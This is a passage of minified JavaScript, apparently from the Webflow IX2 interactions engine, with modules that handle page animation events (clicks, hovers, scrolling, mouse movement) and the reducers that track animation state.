a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function L(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let c=i.firstElementChild;for(;null!=c;)-1===e.indexOf(c)&&t.push(c),c=c.nextElementSibling}return t}let v=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[d]&&a[d](t))return a;a=a.parentNode}while(null!=a);return null};function _(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=m(a(9777)),o=m(a(4738)),d=m(a(4659)),l=m(a(3452)),s=m(a(6633)),r=m(a(3729)),f=m(a(2397)),u=m(a(5082)),p=a(7087),E=a(9468),I=a(3946),T=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=b(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(b=function(e){return e?a:t})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:_,RENDER_GENERAL:S,W_MOD_IX:h}=p.IX2EngineConstants,{getAffectedElements:N,getElementId:R,getDestinationValues:C,observeStore:A,getInstanceId:M,renderHTMLElement:F,clearAllStyles:w,getMaxDurationItemIndex:k,getComputedStyle:B,getInstanceOrigin:V,reduceListToGroup:G,shouldNamespaceEventParameter:P,getNamespacedParameterId:U,shouldAllowMediaQuery:x,cleanupHTMLElement:D,clearObjectCache:W,stringifyTarget:Q,mediaQueriesEqual:X,shallowEqual:Y}=E.IX2VanillaUtils,{isPluginType:j,createPluginInstance:H,getPluginDuration:z}=E.IX2VanillaPlugins,$=navigator.userAgent,K=$.match(/iPad/i)||$.match(/iPhone/);function q(e){A({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),A({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),A({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),A({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function Z({rawData:e,defer:t},a){let n=()=>{en({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:c,allowEvents:o,immediate:d,testManual:l,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&d){let e=r.actionLists[n];e&&(r=G({actionList:e,actionItemId:i,rawData:r}))}if(en({store:t,rawData:r,allowEvents:o,testManual:l}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){ep({store:t,actionListId:n}),ef({store:t,actionListId:n,eventId:c});let e=eE({store:t,eventId:c,actionListId:n,immediate:d,verbose:s});s&&e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!d}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):eu({store:t}),ei(t)}function ea(e,t){ei(t),w({store:t,elementApi:T})}function en({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,I.rawDataImported)(t)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;ed(e),(0,f.default)(a,(t,a)=>{let n=y.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!K)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:c}=e[n],o=T.getQuerySelector(c);t[o]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[o]=!0,a+=o+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:l}=t.getState(),{actionLists:s}=l,r=el(a,er);if(!(0,d.default)(r))return;(0,f.default)(r,(e,n)=>{let i=a[n],{action:d,id:r,mediaQueries:f=l.mediaQueryKeys}=i,{actionListId:u}=d.config;X(f,l.mediaQueryKeys)||t.dispatch((0,I.mediaQueriesDefined)()),d.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,o.default)(s,`${u}.continuousParameterGroups`,[]),d=(0,c.default)(i,({id:e})=>e===n),l=(a.smoothing||0)/100,f=(a.restingState||0)/100;d&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:c,parameterGroup:d,smoothing:l,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},m={},b=[],{continuousActionGroups:g}=d,{id:O}=d;P(I,i)&&(O=U(t,O));let _=f.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;g.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let c=i.boundaryMode?_:null,o=Q(i)+L+n;if(m[o]=function(e=[],t,a){let n,i=[...e];return i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(m[o],t,e),!y[o]){y[o]=!0;let{config:t}=e;N({config:t,event:E,eventTarget:a,elementRoot:c,elementApi:T}).forEach(e=>{b.push({element:e,key:o})})}})}),b.forEach(({element:t,key:a})=>{let i=m[a],d=(0,o.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=d,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(d.config?.target?.selectorGuids||[]).length:j(r))?H(r)?.(t,d):null,u=C({element:t,actionItem:d,elementApi:T},f);eI({store:e,element:t,eventId:n,actionListId:c,actionItem:d,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:l,restingValue:s,pluginInstance:f})})}({store:t,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:a,actionListId:u,parameterGroup:d,smoothing:l,restingValue:f})})}),(d.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(d.actionTypeId))&&ef({store:t,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=t.getState();es(r,(c,o,d)=>{let s=a[o],r=n.eventState[d],{action:f,mediaQueries:u=l.mediaQueryKeys}=s;if(!x(u,n.mediaQueryKey))return;let E=(a={})=>{let n=i({store:t,element:c,event:s,eventConfig:a,nativeEvent:e,eventStateKey:d},r);Y(n,r)||t.dispatch((0,I.eventStateChanged)(d,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),m=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?y:E;e.addEventListener(a,i),t.dispatch((0,I.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{ed(e)};eo.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,I.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(h)&&(e.className+=` ${h}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&A({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),w({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:c}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,c)),t){let t=A({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(ec),W(),e.dispatch((0,I.sessionStopped)())}}function ec({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let eo=["resize","orientationchange"];function ed(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:t}))}}let el=(e,t)=>(0,l.default)((0,r.default)(e,t),s.default),es=(e,t)=>{(0,f.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+L+n)})})},er=e=>N({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:c,events:d}=n,l=d[a],s=c[t];if(s&&s.useFirstGroupAsInitialState){let c=(0,o.default)(s,"actionItemGroups[0].actionItems",[]);if(!x((0,o.default)(l,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;c.forEach(n=>{let{config:i,actionTypeId:c}=n,o=N({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:l.target,targets:l.targets}:i,event:l,elementApi:T}),d=j(c);o.forEach(i=>{let o=d?H(c)?.(i,n):null;eI({destination:C({element:i,actionItem:n,elementApi:T},o),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:o})})})}}function eu({store:e}){let{ixInstances:t}=e.getState();(0,f.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;eT(t,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:c,ixSession:d}=e.getState(),l=d.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;(0,f.default)(c,a=>{let c=(0,o.default)(a,"actionItem.config.target.boundaryMode"),d=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&d){if(l&&c&&!T.elementContains(l,a.element))return;eT(a,e),a.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:c=0,immediate:d,verbose:l}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[t]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,o.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;c>=E.length&&(0,o.default)(u,"config.loop")&&(c=0),0===c&&I&&c++;let y=(0===c||1===c&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,m=(0,o.default)(E,[c,"actionItems"],[]);if(!m.length||!x(p,r.mediaQueryKey))return!1;let b=r.hasBoundaryNodes&&a?T.getClosestElement(a,v):null,g=k(m),L=!1;return m.forEach((o,s)=>{let{config:r,actionTypeId:f}=o,p=j(f),{target:E}=r;E&&N({config:r,event:u,eventTarget:a,elementRoot:E.boundaryMode?b:null,elementApi:T}).forEach((r,u)=>{let E=p?H(f)?.(r,o):null,I=p?z(f)(r,o):null;L=!0;let m=B({element:r,actionItem:o}),b=C({element:r,actionItem:o,elementApi:T},E);eI({store:e,element:r,actionItem:o,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:c,isCarrier:g===s&&0===u,computedStyle:m,destination:b,immediate:d,verbose:l,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eI(e){let t,{store:a,computedStyle:n,...i}=e,{element:c,actionItem:o,immediate:d,pluginInstance:l,continuous:s,restingValue:r,eventId:f}=i,u=M(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),b=R(E,c),{refState:g}=E[b]||{},O=T.getRefType(c),L=y.reducedMotion&&p.ReducedMotionTypes[o.actionTypeId];if(L&&s)switch(m.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=r;break;default:t=.5}let v=V(c,g,n,o,T,l);if(a.dispatch((0,I.instanceAdded)({instanceId:u,elementId:b,origin:v,refType:O,skipMotion:L,skipToValue:t,...i})),ey(document.body,"ix2-animation-started",u),d)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,I.instanceStarted)(t,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();em(n[t],e)}(a,u);A({store:a,select:({ixInstances:e})=>e[u],onChange:em}),s||a.dispatch((0,I.instanceStarted)(u,y.tick))}function eT(e,t){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:c,refType:o}=i[a]||{};o===_&&D(c,n,T),t.dispatch((0,I.instanceRemoved)(e.id))}function ey(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function em(e,t){let{active:a,continuous:n,complete:i,elementId:c,actionItem:o,actionTypeId:d,renderType:l,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:g}=e,{ixData:O,ixSession:L}=t.getState(),{events:v}=O,{mediaQueries:h=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(x(h,L.mediaQueryKey)&&(n||a||i)){if(s||l===S&&i){t.dispatch((0,I.elementStateChanged)(c,d,s,o));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[c]||{},r=i&&i[d];(n===_||j(d))&&F(a,i,r,f,o,m,T,l,g)}if(i){if(y){let e=eE({store:t,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:b});b&&!e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eT(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=f(a(5801)),c=f(a(4738)),o=f(a(3789)),d=a(7087),l=a(1970),s=a(3946),r=a(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:_,NAVBAR_OPEN:S,MOUSE_MOVE:h,PAGE_SCROLL_DOWN:N,SCROLL_INTO_VIEW:R,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:A,SCROLLING_IN_VIEW:M,PAGE_FINISH:F,ECOMMERCE_CART_CLOSE:w,ECOMMERCE_CART_OPEN:k,PAGE_START:B,PAGE_SCROLL:V}=d.EventTypeConsts,G="COMPONENT_ACTIVE",P="COMPONENT_INACTIVE",{COLON_DELIMITER:U}=d.IX2EngineConstants,{getNamespacedParameterId:x}=r.IX2VanillaUtils,D=e=>t=>!!("object"==typeof t&&e(t))||t,W=D(({element:e,nativeEvent:t})=>e===t.target),Q=D(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([W,Q]),Y=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!ee[i.eventTypeId])return i}return null},j=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!Y(e,n)},H=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:o,id:d}=t,{actionListId:s,autoStopEventId:r}=o.config,f=Y(e,r);return f&&(0,l.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:r+U+n.split(U)[1],actionListId:(0,c.default)(f,"action.config.actionListId")}),(0,l.stopActionGroup)({store:e,eventId:d,eventTarget:a,eventStateKey:n,actionListId:s}),(0,l.startActionGroup)({store:e,eventId:d,eventTarget:a,eventStateKey:n,actionListId:s}),i},z=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,$={handler:z(X,H)},K={...$,types:[G,P].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:B,PAGE_FINISH:F},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,o.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),en=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,c=e.contains(n);if("mouseover"===a&&c)return!0;let o=e.contains(i);return"mouseout"===a&&!!c&&!!o},ei=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=et(),c=a.scrollOffsetValue,o="PX"===a.scrollOffsetUnit?c:i*(c||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:o,right:n,bottom:i-o})},ec=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[G,P].indexOf(n)?n===G:a.isActive,c={...a,isActive:i};return(!a||c.isActive!==a.isActive)&&e(t,c)||c},eo=e=>(t,a)=>{let n={elementHovered:en(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},ed=e=>(t,a={})=>{let n,i,{stiffScrollTop:c,scrollHeight:o,innerHeight:d}=et(),{event:{config:l,eventTypeId:s}}=t,{scrollOffsetValue:r,scrollOffsetUnit:f}=l,u=o-d,p=Number((c/u).toFixed(2));if(a&&a.percentTop===p)return a;let E=("PX"===f?r:d*(r||0)/100)/u,I=0;a&&(n=p>a.percentTop,I=(i=a.scrollingDown!==n)?p:a.anchorTop);let T=s===N?p>=I+E:p<=I-E,y={...a,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return a&&T&&(i||y.inBounds!==a.inBounds)&&e(t,y)||y},el=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},er=(e=!0)=>({...K,handler:z(e?X:W,ec((e,t)=>t.isActive?$.handler(e,t):t))}),ef=(e=!0)=>({...K,handler:z(e?X:W,ec((e,t)=>t.isActive?t:$.handler(e,t)))}),eu={...J,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:c}=i.getState(),{events:o}=c;return!o[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===R===a?(H(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:ei(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},ep={[g]:er(),[O]:ef(),[b]:er(),[m]:ef(),[S]:er(!1),[_]:ef(!1),[L]:er(),[v]:ef(),[k]:{types:"ecommerce-cart-open",handler:z(X,H)},[w]:{types:"ecommerce-cart-close",handler:z(X,H)},[u]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{j(e)?1===t&&H(e):H(e)}))},[p]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{2===t&&H(e)}))},[E]:{...$,types:"mousedown"},[I]:{...$,types:"mouseup"},[T]:{types:Z,handler:z(X,eo((e,t)=>{t.elementHovered&&H(e)}))},[y]:{types:Z,handler:z(X,eo((e,t)=>{t.elementHovered||H(e)}))},[h]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},c={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:o,selectedAxis:l,continuousParameterGroupId:r,reverse:f,restingState:u=0}=a,{clientX:p=c.clientX,clientY:E=c.clientY,pageX:I=c.pageX,pageY:T=c.pageY}=n,y="X_AXIS"===l,m="mouseout"===n.type,b=u/100,g=r,O=!1;switch(o){case d.EventBasedOn.VIEWPORT:b=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case d.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=et();b=y?Math.min(e+I,a)/a:Math.min(t+T,n)/n;break}case d.EventBasedOn.ELEMENT:default:{g=x(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:c,top:o,width:d,height:l}=a;if(!e&&!el({left:p,top:E},a))break;O=!0,b=y?(p-c)/d:(E-o)/l}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(o!==d.EventBasedOn.ELEMENT||O||O!==c.elementHovered)&&(b=f?1-b:b,e.dispatch((0,s.parameterChanged)(g,b))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[V]:{types:q,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:c,clientHeight:o}=et(),d=i/(c-o);d=n?1-d:d,e.dispatch((0,s.parameterChanged)(a,d))}},[M]:{types:q,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:c,scrollTop:o,scrollWidth:l,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:g=0}=a;if(u===d.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?c/l:o/r;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let a=x(n,E),c=e.getBoundingClientRect(),o=(m?b:0)/100,d=(y?g:0)/100;o=I?o:1-o,d=T?d:1-d;let l=c.top+Math.min(c.height*o,f),u=Math.min(f+(c.top+c.height*d-l),r),p=Math.min(Math.max(0,f-l),u)/u;return p!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,p)),{scrollPercent:p}}}},[R]:eu,[C]:eu,[N]:{...J,handler:ed((e,t)=>{t.scrollingDown&&H(e)})},[A]:{...J,handler:ed((e,t)=>{t.scrollingDown||H(e)})},[F]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&H(e),a})},[B]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>(t||H(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let n=a(7087),i=a(9468),c=a(1185),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_STOPPED:d,IX2_INSTANCE_ADDED:l,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:m}=i.IX2VanillaUtils,b=(e,t)=>{let a,n,i,o,{position:d,parameterId:l,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:g}=t.payload,O=Math.max(1-f,.01),L=g[l];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-d),_=m?b:u(d+v*O),S=100*_;if(_===d&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:c}=s[e];if(0===e&&(a=c[0]),S>=t){a=c[0];let d=s[e+1],l=d&&S!==t;n=l?d.actionItems[0]:null,l&&(i=t/100,o=(d.keyframe-t)/100)}}let h={};if(a&&!n)for(let e=0,{length:t}=r;e<t;e++){let t=r[e];h[t]=T(I,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==o){let e=(_-i)/o,t=p(a.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],c=T(I,i,a.config),o=(T(I,i,n.config)-c)*t+c;h[i]=o}}return(0,c.merge)(e,{position:_,current:h})},g=(e,t)=>{let{active:a,origin:n,start:i,immediate:o,renderType:d,verbose:l,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=T?T:O,d===I?g=0:(o||m)&&(g=O=0);let{now:L}=t.payload;if(a&&n){let t=L-(i+O);if(l){let t=g+O,a=u(Math.min(Math.max(0,(L-i)/t),1));e=(0,c.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=u(Math.min(Math.max(0,t/g),1)),o=p(b,a,y),d={},s=null;return f.length&&(s=f.reduce((e,t)=>{let a=r[t],i=parseFloat(n[t])||0,c=parseFloat(a)-i;return e[t]=c*o+i,e},{})),d.current=s,d.position=a,1===a&&(d.active=!1,d.complete=!0),(0,c.merge)(e,d)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case o:return t.payload.ixInstances||Object.freeze({});case d:return Object.freeze({});case l:{let{instanceId:a,elementId:n,actionItem:i,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:_,pluginDuration:S,instanceDelay:h,skipMotion:N,skipToValue:R}=t.payload,{actionTypeId:C}=i,A=y(C),M=m(A,C),F=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:w}=i.config;return(0,c.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:F,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:r,renderType:A,isCarrier:f,styleProp:M,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:_,pluginDuration:S,instanceDelay:h,skipMotion:N,skipToValue:R,customEasingFn:Array.isArray(w)&&4===w.length?E(w):void 0})}case s:{let{instanceId:a,time:n}=t.payload;return(0,c.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case r:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:c}=i;for(let t=0;t<c;t++){let c=i[t];c!==a&&(n[c]=e[c])}return n}case f:{let a=e,n=Object.keys(e),{length:i}=n;for(let o=0;o<i;o++){let i=n[o],d=e[i],l=d.continuous?b:g;a=(0,c.set)(a,i,l(d,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return o}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:c}=a(7087).IX2EngineActionTypes,o=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case c:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let n=a(9516),i=a(4609),c=a(628),o=a(5862),d=a(9468),l=a(7718),s=a(1540),{ixElements:r}=d.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:c.ixRequest,ixSession:o.ixSession,ixElements:r,ixInstances:l.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return f}});let 